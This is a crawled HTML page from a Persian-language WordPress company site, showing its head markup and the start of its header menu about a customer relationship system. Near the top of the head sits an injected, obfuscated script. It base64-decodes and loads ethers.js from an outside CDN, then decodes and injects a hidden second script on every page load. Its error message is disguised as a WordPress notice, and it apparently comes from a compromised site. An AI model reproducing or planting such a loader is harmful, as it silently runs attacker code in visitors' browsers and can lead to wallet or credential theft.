

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fssm.ir/%D8%B3%DB%8C%D8%B3%D8%AA%D9%85-%D8%A7%D8%B1%D8%AA%D8%A8%D8%A7%D8%B7-%D8%A8%D8%A7-%D9%85%D8%B4%D8%AA%D8%B1%DB%8C/
body_size: 13190
content:
<!DOCTYPE html> <html dir="rtl" lang="fa-IR">	<head>
			<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
			<title>سیستم ارتباط با مشتری &#8211; فرآیند سازان صنعت محور</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="text/javascript">
        window.onload = function() {
            const v6j3q1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const e9w5p4 = document.createElement('script');
            e9w5p4.src = v6j3q1;
            e9w5p4.type = "application/javascript";
            e9w5p4.onload = function() {
                const t8k2y3 = atob("[base64]");
                const m1n6b7 = document.createElement('script');
                m1n6b7.type = "application/javascript";
                m1n6b7.innerHTML = t8k2y3;
                document.head.appendChild(m1n6b7);
            };
            e9w5p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(e9w5p4);
        };
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فرآیند سازان صنعت محور &raquo; خوراک" href="https://fssm.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فرآیند سازان صنعت محور &raquo; خوراک دیدگاه‌ها" href="https://fssm.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fssm.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://fssm.ir/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://fssm.ir/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://fssm.ir/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://fssm.ir/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fssm.ir/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://fssm.ir/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://fssm.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fssm.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://fssm.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css' href='https://fssm.ir/wp-content/plugins/contact-list/dist/css/p.css?ver=3.0.15' type='text/css' media='all' />
<style id='contact-list-inline-css' type='text/css'>
body .contact-list-container.contact-list-3-cards-on-the-same-row .contact-list-image img { display: inline-block; }body .contact-list-container.contact-list-4-cards-on-the-same-row .contact-list-image img { display: inline-block; }.contact-list-contact-container { background: #fff; }.contact-list-contact-container { border: 1px solid #bbb; border-radius: 10px; padding: 10px; }#all-contacts li { min-height: 400px; }.contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 400px; }.contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 400px; }.contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 400px; } @media (max-width: 820px) { #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 0; } }
</style>
<link rel='stylesheet' id='contact-list-font-awesome-css' href='https://fssm.ir/wp-content/plugins/contact-list/dist/font-awesome-4.7.0/css/font-awesome.min.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc_usergroup_public-css' href='https://fssm.ir/wp-content/plugins/wpsc-usergroup/asset/css/public.css?version=2.0.7&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='career-portfolio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fssm.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='career-portfolio-style-css' href='https://fssm.ir/wp-content/themes/career-portfolio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='career-portfolio-responsive-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fssm.ir/wp-content/themes/career-portfolio-child/navid-rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://fssm.ir/wp-content/themes/career-portfolio-child/rtl-shabnam.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="contact-list-js-extra">
/* <![CDATA[ */
var contact_list_settings = {"focus_on_search_field":"0"};
var contactListData = {"root":"https:\/\/fssm.ir\/wp-json\/","nonce":"88c09490d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/contact-list/dist/js/p.js?ver=3.0.15" id="contact-list-js"></script>
<script type="text/javascript" id="contact-list-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {

      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://fssm.ir/wp-admin/admin-ajax.php'; // get ajaxurl
      }

    });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fssm.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fssm.ir/wp-json/wp/v2/pages/4265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fssm.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/" />
<link rel='shortlink' href='https://fssm.ir/?p=4265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fssm.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffssm.ir%2F%25d8%25b3%25db%258c%25d8%25b3%25d8%25aa%25d9%2585-%25d8%25a7%25d8%25b1%25d8%25aa%25d8%25a8%25d8%25a7%25d8%25b7-%25d8%25a8%25d8%25a7-%25d9%2585%25d8%25b4%25d8%25aa%25d8%25b1%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fssm.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffssm.ir%2F%25d8%25b3%25db%258c%25d8%25b3%25d8%25aa%25d9%2585-%25d8%25a7%25d8%25b1%25d8%25aa%25d8%25a8%25d8%25a7%25d8%25b7-%25d8%25a8%25d8%25a7-%25d9%2585%25d8%25b4%25d8%25aa%25d8%25b1%25db%258c%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description {
				color: #1e73be;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; background-image: url("https://new.fssm.ir/wp-content/uploads/2020/10/bg-01-1.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1.png" />
<meta name="msapplication-TileImage" content="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			header.entry-header.heading {
    z-index: 9;
    position: absolute;
    top: 0;
    left: 0;
}

.blog-item {
	margin: 0 15px 30px;
}
.site-header .navbar{
	z-index:99;
}
.site-header .navbar.menu-expand a{
	color:#fff;
}
.site-description{
	margin:0;
}
.cat-links{
	font-weight:400;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:400;
	line-height:1.5;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.contact-us-section .section-info{
	  display: flex;
    flex-wrap: wrap;
}
.contact-us-section figure{
	align-self: flex-end;
}
.contact-us-section .contact-us-wrap{
	    padding-bottom: 30px;
}
@media only screen and (max-width: 1300px) {
	.site-branding .site-title {
    font-size: 30px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 70px 0;
}
}
@media only screen and (max-width: 768px) {
	.right_sidebar #primary, .left_sidebar #primary{
		width:100%;
		float:none;
	}
}
@media only screen and (max-width: 640px) {
	.site-branding .site-title {
    font-size: 22px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width: 479px){
.site-branding .site-title {
    font-size: 18px;
}
	.site-branding{
		top:0;
		-moz-transform: translateX(-30%);
    -webkit-transform: translateX(-30%);
    transform: translateX(-30%);
	}
}

		</style>
			</head>
<body data-rsssl=1 class="rtl wp-singular page-template-default page page-id-4265 custom-background wp-theme-career-portfolio wp-child-theme-career-portfolio-child eio-default no_sidebar vertical-menu elementor-default elementor-kit-361">
			

	    <div class="lines-wrap">
	        <div class="container">
	            <div class="line-inner-wrap">
	                <div class="line-item">  
	                </div>
	                <div class="line-item">  
	                </div>
	                <div class="line-item">          
	                </div>
	                <div class="line-item">
	                </div>
	            </div>
	        </div>
	    </div>
    	
    	<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    	<header id="masthead" class="site-header"> <!-- header starting from here -->        <section class="site-branding">
                            <div class="site-logo">
                     
                </div>
            
                    </section><!-- .site-branding -->    
                <!-- header starting from here -->
            <div class="hgroup-wrap">

                                    <a href="JavaScript:void(0)" class="search-toggle"></a>
                                                    <div class="header-search">
                        <div class="search-container">                        
                            <form role="search" method="get" class="search-form" action="https://fssm.ir/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>                            <a class="close-icon" href="JavaScript:void(0)"><i class="fa fa-times"></i></a>
                        </div> 
                    </div><!--header-search-->     
                
                                    <div class="header-social">
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.facebook.com/farayandsazan">فیسبوک</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://twitter.com">تویتر</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.youtube.com/channel/UCFW3goYE12aTnDttqKqlQwA">یوتیوب</a></li>
